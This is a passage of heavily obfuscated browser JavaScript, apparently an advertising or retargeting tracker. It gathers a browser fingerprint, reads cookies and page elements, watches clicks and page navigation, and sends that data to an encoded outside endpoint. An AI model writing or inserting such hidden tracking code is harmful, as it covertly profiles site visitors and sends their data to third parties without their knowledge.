e1+0x557*0x7);continue;case'9':_0x1997c0['fV']&&window[_0x18ae89(0xa2)][_0x18ae89(0x127)](_0x1d4c47,Date[_0x18ae89(0x16c)]());continue;case'10':_0x2e8945=JSON[_0x18ae89(0xde)](_0x2e8945);continue;}break;}});continue;case'2':if(_0x24c704['sF']){if(_0x233b42[_0x1f7be7(0x1b3)](_0x2b7f95[_0x1f7be7(0x201)](_0x24c704['h'],_0x2b7f95[_0x1f7be7(0x1f4)])))return!(-0x17ff*0x1+-0x2403+-0x1401*-0x3);_0x1559aa[_0x1f7be7(0x1b3)](_0x2b7f95[_0x1f7be7(0x157)](_0x24c704['h'],_0x2b7f95[_0x1f7be7(0x1f4)]),_0x2b7f95[_0x1f7be7(0x225)]);}continue;case'3':var _0x26c7fc=document[_0x1f7be7(0x228)][_0x1f7be7(0x156)][_0x1f7be7(0x1e5)](),_0x1997c0={'i':_0x24c704['i'],'bP':_0x28fb12,'fV':_0x290744,'dN':_0x26c7fc,'mC':_0x24c704['dN'][_0x1f7be7(0x126)](_0x26c7fc)||_0x26c7fc[_0x1f7be7(0x126)](_0x24c704['dN'])?_0x2b7f95[_0x1f7be7(0x225)]:_0x2b7f95[_0x1f7be7(0x13f)]};continue;case'4':var _0x40bee1={'nFRHO':function(_0x28395d,_0x1f8680){var _0x1c940a=_0x1f7be7;return _0x2b7f95[_0x1c940a(0x1cd)](_0x28395d,_0x1f8680);},'tUsCS':function(_0x8e3624,_0x36e0ce){var _0x833903=_0x1f7be7;return _0x2b7f95[_0x833903(0x1c8)](_0x8e3624,_0x36e0ce);},'pDVbg':_0x2b7f95[_0x1f7be7(0xfa)],'YiiKO':function(_0x5d688a,_0x582614){var _0x3c47db=_0x1f7be7;return _0x2b7f95[_0x3c47db(0xb5)](_0x5d688a,_0x582614);},'zsJyg':_0x2b7f95[_0x1f7be7(0x139)],'CeGhh':function(_0x3a4614,_0x429395){var _0x15e72b=_0x1f7be7;return _0x2b7f95[_0x15e72b(0xef)](_0x3a4614,_0x429395);},'ZBeGX':_0x2b7f95[_0x1f7be7(0x13f)],'usCes':_0x2b7f95[_0x1f7be7(0x18f)],'LUUaB':function(_0x1cd86c,_0x16f531){var _0x30a02c=_0x1f7be7;return _0x2b7f95[_0x30a02c(0x198)](_0x1cd86c,_0x16f531);},'zQfTD':function(_0x15a520,_0x4830b9){var _0x2953c8=_0x1f7be7;return _0x2b7f95[_0x2953c8(0x19f)](_0x15a520,_0x4830b9);},'IxjQO':_0x2b7f95[_0x1f7be7(0x12b)],'AGYqG':function(_0x11a994,_0x42fb23){var _0x443cd9=_0x1f7be7;return _0x2b7f95[_0x443cd9(0xbd)](_0x11a994,_0x42fb23);},'yEdQN':function(_0x3fca79,_0x106ab1){var _0x2119a2=_0x1f7be7;return _0x2b7f95[_0x2119a2(0x174)](_0x3fca79,_0x106ab1);},'USjRu':function(_0x18f3f1,_0x104a30){var _0x3343d4=_0x1f7be7;return _0x2b7f95[_0x3343d4(0x1ea)](_0x18f3f1,_0x104a30);},'wfzCH':function(_0x469ae3,_0x2131c1){var _0x17d82f=_0x1f7be7;return _0x2b7f95[_0x17d82f(0x196)](_0x469ae3,_0x2131c1);},'AABEI':_0x2b7f95[_0x1f7be7(0x1bd)],'kJNjk':_0x2b7f95[_0x1f7be7(0x225)],'uYQEC':function(_0x48702d,_0x4a0500){var _0x540d9d=_0x1f7be7;return _0x2b7f95[_0x540d9d(0x17b)](_0x48702d,_0x4a0500);},'GDJZK':_0x2b7f95[_0x1f7be7(0x1c1)]};continue;}break;}},_0x349ba1=function(_0x246ec0){var _0x3e42f9=_0x597c87;var _0x43b7a3=[];for(_0x18011b=0x12e4+0x6d*-0x53+0x1073;_0x2b7f95[_0x3e42f9(0x198)](_0x18011b,_0x246ec0[_0x3e42f9(0xe6)]);_0x18011b++)_0x246ec0[_0x18011b]['cN']&&_0x2b7f95[_0x3e42f9(0x140)](_0x233b42[_0x246ec0[_0x18011b]['sT']](_0x246ec0[_0x18011b]['cN']),null)&&!window[_0x3e42f9(0xa2)][_0x3e42f9(0x17c)](_0x2b7f95[_0x3e42f9(0xfb)](_0x246ec0[_0x18011b]['h'],_0x2b7f95[_0x3e42f9(0x1bd)]))&&_0x43b7a3[_0x3e42f9(0xc8)](_0x18011b);_0x43b7a3[_0x3e42f9(0xe6)]&&fp2_rtg[_0x3e42f9(0x226)]()[_0x3e42f9(0x220)](function(_0x466f5c){var _0x229dc6=_0x3e42f9;return _0x466f5c[_0x229dc6(0x119)]();})[_0x3e42f9(0x220)](function(_0x4a2415){var _0x264f08=_0x3e42f9;var _0x21f21e=_0x2b7f95[_0x264f08(0x1e3)][_0x264f08(0x21c)]('|');var _0x5be859=-0x2*-0x45a+-0x8dd+-0x29*-0x1;while(!![]){switch(_0x21f21e[_0x5be859++]){case'0':delete _0x4a2415[_0x264f08(0x130)][_0x264f08(0xe8)];continue;case'1':_0x4a2415=fp2_rtg[_0x264f08(0xdf)](_0x4a2415[_0x264f08(0x130)]);continue;case'2':delete _0x4a2415[_0x264f08(0x130)][_0x264f08(0xb3)];continue;case'3':for(_0x18011b=-0xbdc*0x1+-0x1229+0x1e05;_0x2b7f95[_0x264f08(0x15a)](_0x18011b,_0x43b7a3[_0x264f08(0xe6)]);_0x18011b++){var _0x4d4d5a=_0x2b7f95[_0x264f08(0xd2)][_0x264f08(0x21c)]('|');var _0x2cace1=-0x7*-0x1bd+-0x20b3*0x1+0x1488;while(!![]){switch(_0x4d4d5a[_0x2cace1++]){case'0':_0x246ec0[_0x493d28][_0x264f08(0xcd)]&&(_0x17d45b['s']=_0x2676f9[_0x264f08(0xe9)](_0x233b42[_0x246ec0[_0x493d28][_0x264f08(0xdd)]](_0x246ec0[_0x493d28][_0x264f08(0xcd)])));continue;case'1':_0x3faba1[_0x264f08(0x119)](_0x246ec0[_0x493d28]['bU'],_0x2b7f95[_0x264f08(0x112)],_0x17d45b,function(_0x451781,_0x4495b7){var _0x3febf5=_0x264f08;_0x451781[_0x4495b7]['fM']||window[_0x3febf5(0xa2)][_0x3febf5(0x127)](_0x4e256f[_0x3febf5(0x1d8)](_0x451781[_0x4495b7]['h'],_0x4e256f[_0x3febf5(0x195)]),_0x4e256f[_0x3febf5(0x158)]);}[_0x264f08(0xb7)](this,_0x246ec0,_0x493d28));continue;case'2':_0x246ec0[_0x493d28][_0x264f08(0xd3)]&&(_0x17d45b['r']=_0x2676f9[_0x264f08(0xe9)](_0x233b42[_0x246ec0[_0x493d28][_0x264f08(0x1b2)]](_0x246ec0[_0x493d28][_0x264f08(0xd3)])));continue;case'3':_0x246ec0[_0x493d28][_0x264f08(0x188)]&&(_0x17d45b['q']=_0x2676f9[_0x264f08(0xe9)](_0x233b42[_0x246ec0[_0x493d28][_0x264f08(0xca)]](_0x246ec0[_0x493d28][_0x264f08(0x188)])));continue;case'4':_0x246ec0[_0x493d28][_0x264f08(0x186)]&&(_0x17d45b['p']=_0x2676f9[_0x264f08(0xe9)](_0x233b42[_0x246ec0[_0x493d28][_0x264f08(0x20b)]](_0x246ec0[_0x493d28][_0x264f08(0x186)])));continue;case'5':var _0x493d28=_0x43b7a3[_0x18011b],_0x17d45b={'f':_0x4a2415,'i':_0x246ec0[_0x493d28]['i'],'c':_0x2676f9[_0x264f08(0xe9)](_0x233b42[_0x246ec0[_0x493d28]['sT']](_0x246ec0[_0x493d28]['cN']))};continue;}break;}}continue;case'4':delete _0x4a2415[_0x264f08(0x130)][_0x264f08(0x15c)];continue;case'5':delete _0x4a2415[_0x264f08(0x130)][_0x264f08(0x125)];continue;case'6':var _0x4e256f={'enVPM':function(_0x53a7f2,_0x4f32b3){var _0x264881=_0x264f08;return _0x2b7f95[_0x264881(0x124)](_0x53a7f2,_0x4f32b3);},'lGWdv':_0x2b7f95[_0x264f08(0x1bd)],'KBWpi':_0x2b7f95[_0x264f08(0x225)]};continue;}break;}});if(_0x246ec0[-0x1e1b+0x1*0x158d+0x88e]['bL'])return!(-0x432*0x5+0x20e6+-0x9*0x153);if(_0x57b607[_0x3e42f9(0x1d9)](_0x197c2d=>window[_0x3e42f9(0x228)][_0x3e42f9(0xd8)][_0x3e42f9(0x1e5)]()[_0x3e42f9(0x126)](_0x197c2d))[_0x3e42f9(0xe6)])return _0x1559aa[_0x3e42f9(0x108)](_0x148dcc,Date[_0x3e42f9(0x16c)]()),!(-0x1163*-0x1+0xa39+0x1b9b*-0x1);if(_0x233b42[_0x3e42f9(0x108)](_0x148dcc)){var _0x523960=_0x233b42[_0x3e42f9(0x108)](_0x148dcc);if(_0x2b7f95[_0x3e42f9(0x198)](_0x2b7f95[_0x3e42f9(0x1d2)](Date[_0x3e42f9(0x16c)](),_0x523960),0x3db279b*-0xb+-0x3f428251+0x46dcdcfd*0x2))return!(0x1*0x263+0x1*-0x5e+-0x4*0x81);_0x6ff381[_0x3e42f9(0x108)](_0x148dcc);}_0x523960=[];for(_0x18011b=-0x1592+-0x15fc+0x2b8e;_0x2b7f95[_0x3e42f9(0x15a)](_0x18011b,_0x246ec0[_0x3e42f9(0xe6)]);_0x18011b++)_0x2b7f95[_0x3e42f9(0x21f)](_0x246ec0[_0x18011b]['cT'],_0x2b7f95[_0x3e42f9(0xb0)])&&(_0x523960[_0x18011b]=_0x2676f9[_0x246ec0[_0x18011b]['cT']](_0x246ec0[_0x18011b]['cU'],window[_0x3e42f9(0x228)][_0x3e42f9(0xd8)])&&!window[_0x3e42f9(0xa2)][_0x3e42f9(0x17c)](_0x2b7f95[_0x3e42f9(0xe0)](_0x246ec0[_0x18011b]['h'],_0x2b7f95[_0x3e42f9(0x1bd)])));var _0x19ccb2=null,_0x1f7b04=!(-0xfe*0x13+-0x1*-0x1625+-0x34a);for(_0x18011b=0x13b3*0x1+0x3*0xa63+-0x32dc;_0x2b7f95[_0x3e42f9(0x12e)](_0x18011b,_0x523960[_0x3e42f9(0xe6)]);_0x18011b++)if(_0x523960[_0x18011b]&&_0x2b7f95[_0x3e42f9(0x15e)](window[_0x3e42f9(0xa2)][_0x3e42f9(0x17c)](_0x2b7f95[_0x3e42f9(0x107)](_0x246ec0[_0x18011b]['h'],_0x2b7f95[_0x3e42f9(0xb1)])),_0x2b7f95[_0x3e42f9(0x225)])){_0x19ccb2=_0x18011b;break;}for(_0x18011b=0x1d0a+0x3*-0x8ad+0x3*-0x101;_0x2b7f95[_0x3e42f9(0x10d)](_0x18011b,_0x523960[_0x3e42f9(0xe6)]);_0x18011b++)if(_0x523960[_0x18011b]&&_0x2b7f95[_0x3e42f9(0x140)](window[_0x3e42f9(0xa2)][_0x3e42f9(0x17c)](_0x2b7f95[_0x3e42f9(0x196)](_0x246ec0[_0x18011b]['h'],_0x2b7f95[_0x3e42f9(0xb1)])),_0x2b7f95[_0x3e42f9(0x162)]))if(_0x2b7f95[_0x3e42f9(0x16b)](_0x19ccb2,_0x18011b)){_0x2b7f95[_0x3e42f9(0x1e6)](_0x24e4ba,_0x246ec0[_0x18011b],_0x246ec0[_0x18011b]['pH']?_0x2b7f95[_0x3e42f9(0x13f)]:_0x2b7f95[_0x3e42f9(0x225)]);for(var _0x1da03f=-0x9f2+-0xfdf*-0x1+-0x5ed;_0x2b7f95[_0x3e42f9(0x137)](_0x1da03f,_0x523960[_0x3e42f9(0xe6)]);_0x1da03f++)_0x523960[_0x1da03f]&&window[_0x3e42f9(0xa2)][_0x3e42f9(0x127)](_0x2b7f95[_0x3e42f9(0x1fc)](_0x246ec0[_0x1da03f]['h'],_0x2b7f95[_0x3e42f9(0xb1)]),_0x2b7f95[_0x3e42f9(0x162)]);}else if(_0x19ccb2)_0x2b7f95[_0x3e42f9(0x11f)](_0x24e4ba,_0x246ec0[_0x18011b],_0x2b7f95[_0x3e42f9(0x236)]);else if(_0x246ec0[_0x18011b]['cC']&&!_0x1f7b04)for(_0x2b7f95[_0x3e42f9(0x1e6)](_0x24e4ba,_0x246ec0[_0x18011b],_0x2b7f95[_0x3e42f9(0x225)]),_0x1f7b04=!(-0x755*0x1+-0x2032+-0xd2d*-0x3),_0x1da03f=0xeb4+0x11*0x143+-0x2427*0x1;_0x2b7f95[_0x3e42f9(0x1ae)](_0x1da03f,_0x523960[_0x3e42f9(0xe6)]);_0x1da03f++)_0x523960[_0x1da03f]&&window[_0x3e42f9(0xa2)][_0x3e42f9(0x127)](_0x2b7f95[_0x3e42f9(0x1a7)](_0x246ec0[_0x1da03f]['h'],_0x2b7f95[_0x3e42f9(0xb1)]),_0x2b7f95[_0x3e42f9(0x162)]);else _0x2b7f95[_0x3e42f9(0x1e6)](_0x24e4ba,_0x246ec0[_0x18011b],_0x2b7f95[_0x3e42f9(0x236)]);_0x523960=!(-0x44*-0x8e+0x78b+0x1*-0x2d42);for(_0x18011b=0x1462+0x19*0xb0+0x7*-0x55e;_0x2b7f95[_0x3e42f9(0x10d)](_0x18011b,_0x246ec0[_0x3e42f9(0xe6)]);_0x18011b++)_0x2b7f95[_0x3e42f9(0x128)](_0x246ec0[_0x18011b]['cT'],_0x2b7f95[_0x3e42f9(0xb0)])&&_0x2b7f95[_0x3e42f9(0x1bc)](window[_0x3e42f9(0xa2)][_0x3e42f9(0x17c)](_0x2b7f95[_0x3e42f9(0x12c)](_0x246ec0[_0x18011b]['h'],_0x2b7f95[_0x3e42f9(0xb1)])),_0x2b7f95[_0x3e42f9(0x162)])&&(_0x246ec0[_0x18011b]['aP']&&!_0x523960?(_0x2b7f95[_0x3e42f9(0xb5)](_0x1acc79,_0x246ec0[_0x18011b]),_0x523960=!(-0x427*0x1+-0x1*-0x75a+-0x333)):window[_0x3e42f9(0xa2)][_0x3e42f9(0x127)](_0x2b7f95[_0x3e42f9(0x1a7)](_0x246ec0[_0x18011b]['h'],_0x2b7f95[_0x3e42f9(0xb1)]),_0x2b7f95[_0x3e42f9(0x236)]));},_0x46bfdf=!(-0xf7b+0x1*0x4ca+0xab2),_0x148dcc=_0x2b7f95[_0x597c87(0x10c)],_0x1d4c47=_0x2b7f95[_0x597c87(0xdc)];_0x1fd228=!(0x1a2b+-0x10*0xfe+0x3*-0x36e);var _0x290744=!window[_0x597c87(0xa2)][_0x597c87(0x17c)](_0x1d4c47),_0x57b607=_0x2b7f95[_0x597c87(0xf3)][_0x597c87(0x21c)]('\x20');for(_0x18011b=-0x2*0x1271+-0xa94+-0x19*-0x1e6;_0x2b7f95[_0x597c87(0xbb)](_0x18011b,_0x199046[_0x597c87(0xe6)]);_0x18011b++){for(prop in _0x199046[_0x18011b])_0x2b7f95[_0x597c87(0x140)](prop,'i')&&_0x2b7f95[_0x597c87(0x20e)](typeof _0x199046[_0x18011b][prop],_0x2b7f95[_0x597c87(0x1bf)])&&(_0x199046[_0x18011b][prop]=_0x2676f9[_0x597c87(0xe9)](_0x199046[_0x18011b][prop],!(-0x801*0x2+-0x1*0x771+0x105*0x17)));_0x199046[_0x18011b]['pS']&&(_0x46bfdf=!(-0x445+0x1116+-0xcd1));_0x2b7f95[_0x597c87(0x110)](_0x199046[_0x18011b]['cT'],_0x2b7f95[_0x597c87(0xb0)])&&(_0x1fd228=!(-0x1383+-0x1*0x1e77+-0x18fd*-0x2));}if(_0x1fd228&&!_0x199046[0xa9d+0x9a5*0x4+-0x3131]['bL']){_0x1fd228=!(0x9e8*0x1+-0x2193+0xbd6*0x2);if(_0x57b607[_0x597c87(0x1d9)](_0x1d938c=>window[_0x597c87(0x228)][_0x597c87(0xd8)][_0x597c87(0x1e5)]()[_0x597c87(0x126)](_0x1d938c))[_0x597c87(0xe6)])_0x1fd228=!(0xfab*-0x1+0x39*0x93+-0x1110),_0x1559aa[_0x597c87(0x108)](_0x148dcc,Date[_0x597c87(0x16c)]());else if(_0x233b42[_0x597c87(0x108)](_0x148dcc)){var _0xc940c2=_0x233b42[_0x597c87(0x108)](_0x148dcc);_0x2b7f95[_0x597c87(0x198)](_0x2b7f95[_0x597c87(0x166)](Date[_0x597c87(0x16c)](),_0xc940c2),-0xa25c181+-0x3*0x119b079f+0x63035c5e)?_0x1fd228=!(-0x1911+-0x1f1d+0x2f*0x132):_0x6ff381[_0x597c87(0x108)](_0x148dcc);}_0x1fd228||document[_0x597c87(0x19c)][_0x597c87(0x102)](_0x2b7f95[_0x597c87(0x1b7)],function(_0x35d76a){var _0xc3af2a=_0x597c87;for(var _0x3ce49b=[],_0x1fa430=!(0x5f5*0x5+0xa*0x271+-0x3632),_0x3e3d6e=0x1*0x1eb6+-0x2075+0x1bf;_0x2b7f95[_0xc3af2a(0x1e0)](_0x3e3d6e,_0x199046[_0xc3af2a(0xe6)]);_0x3e3d6e++)if(_0x2b7f95[_0xc3af2a(0x178)](_0x199046[_0x3e3d6e]['cT'],_0x2b7f95[_0xc3af2a(0xb0)])){var _0x40e766=document[_0xc3af2a(0x1c4)](_0x199046[_0x3e3d6e]['cU']);if(_0x40e766[_0xc3af2a(0xe6)]){for(var _0x570a5a=!(-0x1*-0x808+0x3*-0x251+0x1*-0x114),_0xd426d5=-0x14ea+-0x1*0xc67+0x2151;_0x2b7f95[_0xc3af2a(0x204)](_0xd426d5,_0x40e766[_0xc3af2a(0xe6)]);_0xd426d5++)if(_0x2b7f95[_0xc3af2a(0x18d)](_0x40e766[_0xd426d5],_0x35d76a[_0xc3af2a(0x230)])){_0x570a5a=!(0x237+-0x25e4+0x23ad);break;}if(!_0x570a5a)if(_0x40e766[-0x20*0x20+0x2109+-0x1d09][_0xc3af2a(0x13a)]){_0x570a5a=!(-0x2053+-0x1cda+0x3d2e);for(_0xd426d5=0x7e1+-0x143b+0xc5a;_0x2b7f95[_0xc3af2a(0x204)](_0xd426d5,_0x40e766[_0xc3af2a(0xe6)]);_0xd426d5++)if(_0x40e766[_0xd426d5][_0xc3af2a(0x13a)](_0x35d76a[_0xc3af2a(0x230)])){_0x570a5a=!(-0x8d9+-0x2*-0x3ce+-0x13d*-0x1);break;}if(!_0x570a5a)continue;}else continue;_0x3ce49b[_0xc3af2a(0xc8)](_0x3e3d6e);}}for(_0x3e3d6e=-0x1aa7+-0x234f+0x3df6;_0x2b7f95[_0xc3af2a(0x1e0)](_0x3e3d6e,_0x3ce49b[_0xc3af2a(0xe6)]);_0x3e3d6e++)_0x35d76a=_0x2b7f95[_0xc3af2a(0x236)],_0xd426d5=_0x3ce49b[_0x3e3d6e],_0x199046[_0xd426d5]['cC']&&!_0x1fa430&&(_0x35d76a=_0x2b7f95[_0xc3af2a(0x225)],_0x1fa430=!(-0x4*0x8c9+0x13*0x7a+0x1a16)),_0x2b7f95[_0xc3af2a(0x1e2)](_0x24e4ba,_0x199046[_0xd426d5],_0x35d76a);});}window[_0x2b7f95[_0x597c87(0x1dc)](_0x2b7f95[_0x597c87(0x1a3)],_0x199046[-0x3*-0x743+-0x1c8c+0x1*0x6c3]['i'])]=!(-0x2402+0xfb8+0xa25*0x2);_0x2b7f95[_0x597c87(0x11f)](setTimeout,function(){var _0x7e0615=_0x597c87;_0x2b7f95[_0x7e0615(0x129)](_0x30893f,_0x199046);},-0x645*0x1+0x1d48+-0x169f);_0x46bfdf&&_0x2b7f95[_0x597c87(0x219)](typeof window[_0x597c87(0x145)][_0x597c87(0xa3)],_0x2b7f95[_0x597c87(0x229)])&&(history[_0x597c87(0xa3)]=function(){var _0x178518=_0x597c87;arguments[0x3*-0xc13+0x16d0+0xd6b]&&_0x2b7f95[_0x178518(0x200)](typeof _0x46bfdf,_0x2b7f95[_0x178518(0x1bf)])&&(arguments[0x68*0x53+0x23d4+-0x19e*0x2b]=_0x46bfdf);History[_0x178518(0x202)][_0x178518(0xa3)][_0x178518(0x12d)](history,arguments);arguments[-0x1a5b+-0x5c9*-0x5+-0x290]&&_0x2b7f95[_0x178518(0x14b)](_0x30893f,_0x199046);},history[_0x597c87(0x168)]=function(){var _0x3b3f99=_0x597c87;arguments[-0xcb8+-0x5*0x361+0x1d9f*0x1]&&_0x2b7f95[_0x3b3f99(0x17b)](typeof _0x46bfdf,_0x2b7f95[_0x3b3f99(0x1bf)])&&(arguments[-0x3*0x43a+0x1*0x19cf+-0xd1f]=_0x46bfdf);History[_0x3b3f99(0x202)][_0x3b3f99(0xa3)][_0x3b3f99(0x12d)](history,arguments);arguments[-0x1419+0x28a+0x1191]&&_0x2b7f95[_0x3b3f99(0xd0)](_0x30893f,_0x199046);},window[_0x597c87(0x102)](_0x2b7f95[_0x597c87(0x15d)],function(){var _0x5244bd=_0x597c87;_0x2b7f95[_0x5244bd(0x14b)](_0x30893f,_0x199046);}));}([{"aP":false,"cN":"qTE1nJD=","sT":"L29in2yy","cT":"p2IfMJA0o3V=","cU":"[base64]","i":"AGp3Zt==","t":false,"gT":false,"hP":false,"bL":false,"wC":"DIH=","pBT":false,"pBN":false,"h":"JHceMGMP","bU":"LKOcYaWyqTSlM2I0MJDhL28=","cC":false,"vC":false,"sF":false,"fM":false,"dN":"MUW0MJAboT92MF5wo20hLKH=","scN":"qTE1nJD=","ssT":"p3EipzSaMD=="}],'LKOcYaWyqTSlM2I0MJDhL28='));